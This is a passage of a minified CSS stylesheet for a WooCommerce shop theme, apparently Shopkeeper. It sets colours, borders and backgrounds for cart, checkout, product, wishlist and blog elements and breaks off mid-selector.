.woocommerce-checkout #payment div.payment_box .wc-credit-card-form, .cd-quick-view .cd-item-info .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_content_wrapper .product_infos .woocommerce-variation-availability p.stock.out-of-stock, .product_layout_classic .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_cascade .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_2 .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_scattered .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_4 .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single{border-color:rgba(10,10,10,0.55)}.add_to_cart_inline .amount, .wpb_widgetised_column .widget, .widget_layered_nav, .wpb_widgetised_column aside ul li span.count, .shop_table.cart .product-price .amount, .quantity.custom .minus-btn, .quantity.custom .plus-btn, .woocommerce td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt p, .woocommerce td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt p, .woocommerce-page td.product-name dl.variation dd p, .woocommerce a.remove, .woocommerce a.remove:after, .woocommerce td.product-name .wc-item-meta li, .wpb_widgetised_column .tagcloud a, .post_tags a, .select2-container--default .select2-selection--multiple .select2-selection__choice, .wpb_widgetised_column .widget.widget_layered_nav li.select2-selection__choice, .woocommerce .products .product_thumbnail_icons .product_quickview_button, .products .add_to_wishlist:before{color:rgba(10,10,10,0.8)}#coupon_code::-webkit-input-placeholder{color:rgba(10,10,10,0.8)}#coupon_code::-moz-placeholder{color:rgba(10,10,10,0.8)}#coupon_code:-ms-input-placeholder{color:rgba(10,10,10,0.8)}.woocommerce #content table.wishlist_table.cart a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove{color:rgba(10,10,10,0.8) !important}input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea, select, .woocommerce-checkout .select2-container--default .select2-selection--single, .country_select.select2-container, #billing_country_field .select2-container, #billing_state_field .select2-container, #calc_shipping_country_field .select2-container, #calc_shipping_state_field .select2-container, .woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection--single, .woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection--multiple, #shipping_country_field .select2-container, #shipping_state_field .select2-container, .woocommerce-address-fields .select2-container--default .select2-selection--single, .woocommerce-shipping-calculator .select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .woocommerce form .form-row.woocommerce-validated .select2-container .select2-selection, .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select, .woocommerce form .form-row.woocommerce-invalid .select2-container, .woocommerce form .form-row.woocommerce-invalid input.input-text, .woocommerce form .form-row.woocommerce-invalid select, .country_select.select2-container, .state_select.select2-container, .widget form.search-form .search-field{border-color:rgba(10,10,10,0.1) !important}input[type="radio"]:after, .input-radio:after, input[type="checkbox"]:after, .input-checkbox:after, .widget_product_categories ul li a:before, .widget_layered_nav ul li a:before, .post_tags a, .wpb_widgetised_column .tagcloud a, .select2-container--default .select2-selection--multiple .select2-selection__choice{border-color:rgba(10,10,10,0.8)}input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus, select:focus, .select2-dropdown, .woocommerce .product_infos .quantity input.qty, .woocommerce #content .product_infos .quantity input.qty, .woocommerce-page .product_infos .quantity input.qty, .woocommerce-page #content .product_infos .quantity input.qty, .woocommerce ul.digital-downloads:before, .woocommerce-page ul.digital-downloads:before, .woocommerce ul.digital-downloads li:after, .woocommerce-page ul.digital-downloads li:after, .widget_search .search-form, .woocommerce-cart.woocommerce-page #content .quantity input.qty, .cd-quick-view .cd-item-info .product_infos .cart .quantity input.qty, .cd-quick-view .cd-item-info .product_infos .cart .woocommerce .quantity .qty, .select2-container .select2-dropdown--below, .wcva_layered_nav div.wcva_filter_textblock, ul.products li.product div.wcva_shop_textblock, .woocommerce-account #customer_login form.woocommerce-form-login, .woocommerce-account #customer_login form.woocommerce-form-register{border-color:rgba(10,10,10,0.15) !important}.product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcva_single_textblock{border-color:rgba(10,10,10,0.15) !important}input#coupon_code, .site-search .spin{border-color:rgba(10,10,10,0.55) !important}.list-centered li a, .woocommerce-account .woocommerce-MyAccount-navigation ul li a, .woocommerce .shop_table.order_details tbody tr:last-child td, .woocommerce-page .shop_table.order_details tbody tr:last-child td, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .comment-separator, .comment-list .pingback, .wpb_widgetised_column .widget, .search_result_item, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-checkout .woocommerce-customer-details h2, .off-canvas .menu-close{border-bottom-color:rgba(10,10,10,0.15)}table tr td, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .product_socials_wrapper, .woocommerce-tabs, .comments_section, .portfolio_content_nav #nav-below, .product_meta, .woocommerce-checkout form.checkout .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table .cart-subtotal th, .woocommerce-checkout form.checkout .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table .cart-subtotal td, .product_navigation, .product_meta, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr.order-total th, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr.order-total td{border-top-color:rgba(10,10,10,0.15)}.woocommerce .woocommerce-order-details tfoot tr:first-child td, .woocommerce .woocommerce-order-details tfoot tr:first-child th{border-top-color:#0a0a0a}.woocommerce-cart .woocommerce table.shop_table.cart tr, .woocommerce-page table.cart tr, .woocommerce-page #content table.cart tr, .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li, .woocommerce-cart .woocommerce-cart-form .shop_table.cart tbody tr td.actions .coupon{border-bottom-color:rgba(10,10,10,0.05)}.woocommerce .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals h2{border-top-color:rgba(10,10,10,0.05)}.woocommerce .cart-collaterals .cart_totals .order-total td, .woocommerce .cart-collaterals .cart_totals .order-total th, .woocommerce-page .cart-collaterals .cart_totals .order-total td, .woocommerce-page .cart-collaterals .cart_totals .order-total th, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .woocommerce-page .cart-collaterals .cart_totals h2{border-bottom-color:rgba(10,10,10,0.15)}table.shop_attributes tr td, .wishlist_table tr td, .shop_table.cart tr td{border-bottom-color:rgba(10,10,10,0.1)}.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals, .woocommerce-form-track-order, .woocommerce-thankyou-order-details, .order-info{background:rgba(10,10,10,0.05)}.woocommerce-cart .cart-collaterals:before, .woocommerce-cart .cart-collaterals:after, .custom_border:before, .custom_border:after, .woocommerce-order-pay #order_review:before, .woocommerce-order-pay #order_review:after{background-image:radial-gradient(closest-side, transparent 9px, rgba(10,10,10,0.05) 100%)}.wpb_widgetised_column aside ul li span.count, .product-video-icon{background:rgba(10,10,10,0.05)}.comments_section{background-color:rgba(10,10,10,0.01) !important}h1, h2, h3, h4, h5, h6, .entry-title-archive a, .shop_table.woocommerce-checkout-review-order-table tr td, .shop_table.woocommerce-checkout-review-order-table tr th, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content h3.entry-title a, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .entry-title > a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title, .wpb_widgetised_column .widget .product_list_widget a, .woocommerce .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce-page .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce-page .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals tr.order-total th, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-2 .with-sidebar ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more, .fr-window-skin-fresco.fr-svg .fr-side-next .fr-side-button-icon:before, .fr-window-skin-fresco.fr-svg .fr-side-previous .fr-side-button-icon:before, .fr-window-skin-fresco.fr-svg .fr-close .fr-close-icon:before, #button_offcanvas_sidebar_left .filters-icon, #button_offcanvas_sidebar_left .filters-text, .select2-container .select2-choice, .shop_header .list_shop_categories li.category_item > a, .shortcode_getbowtied_slider .swiper-button-prev, .shortcode_getbowtied_slider .swiper-button-next, .shortcode_getbowtied_slider .shortcode-slider-pagination, .yith-wcwl-wishlistexistsbrowse.show a, .product_socials_wrapper .product_socials_wrapper_inner a, .cd-top, .fr-position-outside .fr-position-text, .fr-position-inside .fr-position-text, .cart-collaterals .cart_totals .shop_table tr.cart-subtotal td, .cart-collaterals .cart_totals .shop_table tr.shipping td label, .cart-collaterals .cart_totals .shop_table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order-table ul#shipping_method li label, .catalog-ordering select.orderby, .woocommerce .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .woocommerce .cart-collaterals .cart_totals table.shop_table_responsive tr td .woocommerce-page .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .shopkeeper_checkout_coupon, .shopkeeper_checkout_login, .woocommerce-checkout .checkout_coupon_box > .row form.checkout_coupon button[type="submit"]:after, .wpb_wrapper .add_to_cart_inline .woocommerce-Price-amount.amount, .list-centered li a, .woocommerce-account .woocommerce-MyAccount-navigation ul li a, tr.cart-discount td, section.woocommerce-customer-details table.woocommerce-table--customer-details th, .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table tfoot tr.order-total .amount, ul.payment_methods li > label, #reply-title, .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_content_wrapper .product_infos .woocommerce-variation-availability p.stock.out-of-stock, .tinvwl_add_to_wishlist_button, .woocommerce-cart table.shop_table td.product-subtotal *, .woocommerce-cart.woocommerce-page #content .quantity input.qty, .woocommerce-cart .entry-content .woocommerce .actions>.button, .woocommerce-cart #content table.cart td.actions .coupon:before, form .coupon.focus:after, .checkout_coupon_inner.focus:after, .checkout_coupon_inner:before, .widget_product_categories ul li .count, .widget_layered_nav ul li .count, .error-banner:before, .cart-empty, .cart-empty:before, .wishlist-empty, .wishlist-empty:before, .from_the_blog_title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a, .wpb_widgetised_column .widget.widget_product_categories a, .wpb_widgetised_column .widget.widget_layered_nav a, .widget_layered_nav ul li.chosen a, .widget_product_categories ul li.current-cat > a, .widget_layered_nav_filters a, .reset_variations:hover, .wc-block-review-list-item__product a, .woocommerce-loop-product__title a, label.wcva_single_textblock, .wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__text__read_more:hover, .woocommerce ul.products h3 a, .wpb_widgetised_column .widget a, table.shop_attributes th, #masonry_grid a.more-link, .gbt_18_sk_posts_grid a.more-link, .woocommerce-page #content table.cart.wishlist_table .product-name a, .wc-block-grid .wc-block-pagination button:hover, .wc-block-grid .wc-block-pagination button.wc-block-pagination-page--active, .wc-block-sort-select__select, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li label, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-more button:hover, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-less button:hover, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all:hover, .product_infos .group_table label a, .woocommerce-account .account-tab-list .account-tab-item .account-tab-link, .woocommerce-account .account-tab-list .sep, .categories_grid .category_name, .woocommerce-cart .cart-collaterals .cart_totals table small, .woocommerce table.cart .product-name a, .shopkeeper-continue-shopping a.button, .woocommerce-cart td.actions .coupon button[name=apply_coupon]{color:#000000}.cd-top{box-shadow:inset 0 0 0 2px rgba(0,0,0, 0.2)}.cd-top svg.progress-circle path{stroke:#000000}.product_content_wrapper .product_infos label.selectedswatch.wcvaround, ul.products li.product div.wcva_shop_textblock:hover{border-color:#000000 !important}#powerTip:before{border-top-color:#000000 !important}ul.sk_social_icons_list li svg:not(.has-color){fill:#000000}@media all and (min-width:75.0625em){.product_navigation #nav-below .product-nav-previous a i, .product_navigation #nav-below .product-nav-next a i{color:#000000}}.account-tab-link:hover, .account-tab-link:active, .account-tab-link:focus, .catalog-ordering span.select2-container span, .catalog-ordering .select2-container .selection .select2-selection__arrow:before, .latest_posts_grid_wrapper .latest_posts_grid_title, .wcva_layered_nav div.wcvashopswatchlabel, ul.products li.product div.wcvashopswatchlabel, .product_infos .yith-wcwl-add-button a.add_to_wishlist{color:#000000!important}.product_content_wrapper .product_infos table.variations .wcvaswatchlabel:hover, label.wcvaswatchlabel, .product_content_wrapper .product_infos label.selectedswatch, div.wcvashopswatchlabel.wcva-selected-filter, div.wcvashopswatchlabel:hover, div.wcvashopswatchlabel.wcvasquare:hover, .wcvaswatchinput div.wcva-selected-filter.wcvasquare:hover{outline-color:#000000!important}.product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcva_single_textblock:hover, .product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcvaround:hover, div.wcvashopswatchlabel.wcvaround:hover, .wcvaswatchinput div.wcva-selected-filter.wcvaround{border-color:#000000!important}div.wcvaround:hover, .wcvaswatchinput div.wcva-selected-filter.wcvaround, .product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcvaround:hover{box-shadow:0px 0px 0px 2px #FFFFFF inset}#powerTip, .product_content_wrapper .product_infos table.variations .wcva_single_textblock.selectedswatch, .wcvashopswatchlabel.wcvasquare.wcva-selected-filter.wcva_filter_textblock, .woocommerce .wishlist_table td.product-add-to-cart a{color:#FFFFFF !important}label.wcvaswatchlabel, .product_content_wrapper .product_infos label.selectedswatch.wcvasquare, div.wcvashopswatchlabel, div.wcvashopswatchlabel:hover, div.wcvashopswatchlabel.wcvasquare:hover, .wcvaswatchinput div.wcva-selected-filter.wcvasquare:hover{border-color:#FFFFFF !important}.index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:before, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more:before, #masonry_grid a.more-link:before, .gbt_18_sk_posts_grid a.more-link:before, .product_content_wrapper .product_infos label.selectedswatch.wcva_single_textblock, #powerTip, .product_content_wrapper .product_infos table.variations .wcva_single_textblock.selectedswatch, .wcvashopswatchlabel.wcvasquare.wcva-selected-filter.wcva_filter_textblock, .categories_grid .category_item:hover .category_name{background-color:#000000}#masonry_grid a.more-link:hover:before, .gbt_18_sk_posts_grid a.more-link:hover:before{background-color:#00894d}.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{color:rgba(0,0,0,0.35)}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{color:rgba(0,0,0,0.45)}.fr-thumbnail-loading-background, .fr-loading-background, .blockUI.blockOverlay:before, .yith-wcwl-add-button.show_overlay.show:after, .fr-spinner:after, .fr-overlay-background:after, .search-preloader-wrapp:after, .product_thumbnail .overlay:after, .easyzoom.is-loading:after, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link.loading:after{border-color:rgba(0,0,0,0.35) !important;border-right-color:#000000!important}.index-layout-2 ul.blog-posts .blog-post:first-child .post_content_wrapper, .index-layout-2 ul.blog-posts .blog-post:nth-child(5n+5) .post_content_wrapper, .cd-quick-view.animate-width, .fr-ui-outside .fr-info-background, .fr-info-background, .fr-overlay-background{background-color:#FFFFFF!important}.wc-block-featured-product h2.wc-block-featured-category__title, .wc-block-featured-category h2.wc-block-featured-category__title, .wc-block-featured-product *{color:#FFFFFF}.product_content_wrapper .product-images-wrapper .product_images .product-images-controller .dot:not(.current), .product_content_wrapper .product-images-wrapper .product_images .product-images-controller li.video-icon .dot:not(.current){border-color:#FFFFFF!important}.blockUI.blockOverlay{background:rgba(255,255,255,0.5) !important;}a, a:hover, a:focus, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce input.button:hover, .comments-area a, .edit-link, .post_meta_archive a:hover, .post_meta a:hover, .entry-title-archive a:hover, .no-results-text:before, .list-centered a:hover, .comment-edit-link, .filters-group li:hover, #map_button, .widget_shopkeeper_social_media a, .lost-reset-pass-text:before, .list_shop_categories a:hover, .add_to_wishlist:hover, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .product_infos p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .comment-metadata time, .woocommerce p.stars a.star-1.active:after, .woocommerce p.stars a.star-1:hover:after, .woocommerce-page p.stars a.star-1.active:after, .woocommerce-page p.stars a.star-1:hover:after, .woocommerce p.stars a.star-2.active:after, .woocommerce p.stars a.star-2:hover:after, .woocommerce-page p.stars a.star-2.active:after, .woocommerce-page p.stars a.star-2:hover:after, .woocommerce p.stars a.star-3.active:after, .woocommerce p.stars a.star-3:hover:after, .woocommerce-page p.stars a.star-3.active:after, .woocommerce-page p.stars a.star-3:hover:after, .woocommerce p.stars a.star-4.active:after, .woocommerce p.stars a.star-4:hover:after, .woocommerce-page p.stars a.star-4.active:after, .woocommerce-page p.stars a.star-4:hover:after, .woocommerce p.stars a.star-5.active:after, .woocommerce p.stars a.star-5:hover:after, .woocommerce-page p.stars a.star-5.active:after, .woocommerce-page p.stars a.star-5:hover:after, .yith-wcwl-add-button:before, .yith-wcwl-wishlistaddedbrowse .feedback:before, .yith-wcwl-wishlistexistsbrowse .feedback:before, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .product_meta a:hover, .woocommerce .shop-has-sidebar .no-products-info .woocommerce-info:before, .woocommerce-page .shop-has-sidebar .no-products-info .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, .woocommerce-page .woocommerce-breadcrumb a:hover, .from_the_blog_link:hover .from_the_blog_title, .portfolio_single_list_cat a:hover, .widget .recentcomments:before, .widget.widget_recent_entries ul li:before, #placeholder_product_quick_view .product_title:hover, .wpb_widgetised_column aside ul li.current-cat > span.count, .shopkeeper-mini-cart .widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content p.buttons a.button.checkout.wc-forward, .getbowtied_blog_ajax_load_button:before, .getbowtied_blog_ajax_load_more_loader:before, .getbowtied_ajax_load_button:before, .getbowtied_ajax_load_more_loader:before, .list-centered li.current-cat > a:hover, #button_offcanvas_sidebar_left:hover, .shop_header .list_shop_categories li.category_item > a:hover, #button_offcanvas_sidebar_left .filters-text:hover, .products .yith-wcwl-wishlistaddedbrowse a:before, .products .yith-wcwl-wishlistexistsbrowse a:before, .product_infos .yith-wcwl-wishlistaddedbrowse:before, .product_infos .yith-wcwl-wishlistexistsbrowse:before, .shopkeeper_checkout_coupon a.showcoupon, .woocommerce-checkout .showcoupon, .woocommerce-checkout .showlogin, .woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions .button, .woocommerce-account table.account-payment-methods-table td.payment-method-actions .button, .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button, body.gbt_classic_notif .woocommerce-message, body.gbt_classic_notif .woocommerce-error, body.gbt_classic_notif .wc-forward, body.gbt_classic_notif .woocommerce-error::before, body.gbt_classic_notif .woocommerce-message::before, body.gbt_classic_notif .woocommerce-info::before, .tinvwl_add_to_wishlist_button:hover, .tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before, .return-to-shop .button.wc-backward, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating span::before, .wpb_widgetised_column .widget.widget_product_categories a:hover, .wpb_widgetised_column .widget.widget_layered_nav a:hover, .wpb_widgetised_column .widget a:hover, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars span:before, .woocommerce .products .product_thumbnail_icons .product_quickview_button:hover, #masonry_grid a.more-link:hover, .gbt_18_sk_posts_grid a.more-link:hover, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content h3.entry-title a:hover, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .entry-title > a:hover, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover, .index-layout-2 .with-sidebar ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more:hover, .wc-block-grid .wc-block-pagination button, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-more button, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-less button, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li label:hover, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all, .product_navigation #nav-below a:hover *, .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, .shopkeeper-continue-shopping a.button:hover, .woocommerce-cart td.actions .coupon button[name=apply_coupon]:hover, .woocommerce-cart td.actions .button[name=update_cart]:hover{color:#00894d}@media only screen and (min-width:40.063em){.nav-next a:hover, .nav-previous a:hover{color:#00894d}}.widget_shopping_cart .buttons a.view_cart, .widget.widget_price_filter .price_slider_amount .button, .products a.button, .woocommerce .products .added_to_cart.wc-forward, .woocommerce-page .products .added_to_cart.wc-forward, body.gbt_classic_notif .woocommerce-info .button, .url:hover, .product_infos .yith-wcwl-wishlistexistsbrowse a:hover, .wc-block-grid__product-add-to-cart .wp-block-button__link, .products .yith-wcwl-add-to-wishlist:hover .add_to_wishlist:before, .catalog-ordering span.select2-container .selection:hover .select2-selection__rendered, .catalog-ordering .select2-container .selection:hover .select2-selection__arrow:before, .woocommerce-account .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders td.woocommerce-orders-table__cell-order-actions .button:hover, .woocommerce-account .woocommerce-MyAccount-content table.account-payment-methods-table td.payment-method-actions .button:hover, .woocommerce-account .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button:hover{color:#00894d!important}.post_tags a:hover, .with_thumb_icon, .wpb_wrapper .wpb_toggle:before, #content .wpb_wrapper h4.wpb_toggle:before, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon, .widget .tagcloud a:hover, section.related h2:after, .single_product_summary_upsell h2:after, .page-title.portfolio_item_title:after, .thumbnail_archive_container:before, .from_the_blog_overlay, .select2-results .select2-highlighted, .wpb_widgetised_column aside ul li.chosen span.count, .woocommerce .widget_product_categories ul li.current-cat > a:before, .woocommerce-page .widget_product_categories ul li.current-cat > a:before, .widget_product_categories ul li.current-cat > a:before, #header-loader .bar, .index-layout-2 ul.blog_posts .blog_post .post_content_wrapper .post_content .read_more:before, .index-layout-3 .blog_posts_container ul.blog_posts .blog_post article .post_content_wrapper .post_content .read_more:before, .page-notifications .gbt-custom-notification-notice, input[type="radio"]:before, .input-radio:before, .wc-block-featured-product .wp-block-button__link, .wc-block-featured-category .wp-block-button__link{background:#00894d}.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#00894d!important}@media only screen and (max-width:40.063em){.nav-next a:hover, .nav-previous a:hover{background:#00894d}}.woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce-page .widget_layered_nav ul li.chosen a:before, .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav ul li.chosen:hover a:before, .woocommerce-page .widget_layered_nav ul li.chosen:hover a:before, .widget_layered_nav ul li.chosen:hover a:before, .woocommerce .widget_layered_nav_filters ul li a:before, .woocommerce-page .widget_layered_nav_filters ul li a:before, .widget_layered_nav_filters ul li a:before, .woocommerce .widget_layered_nav_filters ul li a:hover:before, .woocommerce-page .widget_layered_nav_filters ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before, .woocommerce .widget_rating_filter ul li.chosen a:before, .shopkeeper-mini-cart, .minicart-message, .woocommerce-message, .woocommerce-store-notice, p.demo_store, input[type="checkbox"]:checked:after, .input-checkbox:checked:after, .wp-block-woocommerce-active-filters .wc-block-active-filters-list button:before{background-color:#00894d}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus, .widget_shopping_cart .buttons .button.wc-forward.checkout{background:#00894d!important}.button, input[type="button"], input[type="reset"], input[type="submit"], .woocommerce-widget-layered-nav-dropdown__submit, .wc-stripe-checkout-button, .wp-block-search .wp-block-search__button, .wpb_wrapper .add_to_cart_inline .added_to_cart, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .widget_shopping_cart .buttons .button, .wpb_wrapper .add_to_cart_inline .add_to_cart_button, .woocommerce .wishlist_table td.product-add-to-cart a, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover:before, .index-layout-2 .with-sidebar ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover:before, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover:before, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more:hover:before{background-color:#00894d}.product_infos .yith-wcwl-wishlistaddedbrowse a:hover, .shipping-calculator-button:hover, .products a.button:hover, .woocommerce .products .added_to_cart.wc-forward:hover, .woocommerce-page .products .added_to_cart.wc-forward:hover, .products .yith-wcwl-wishlistexistsbrowse:hover a, .products .yith-wcwl-wishlistaddedbrowse:hover a, .order-number a:hover, .post-edit-link:hover, .getbowtied_ajax_load_button a:not(.disabled):hover, .getbowtied_blog_ajax_load_button a:not(.disabled):hover{color:rgba(0,137,77,0.8) !important}.woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce-loop-product__title 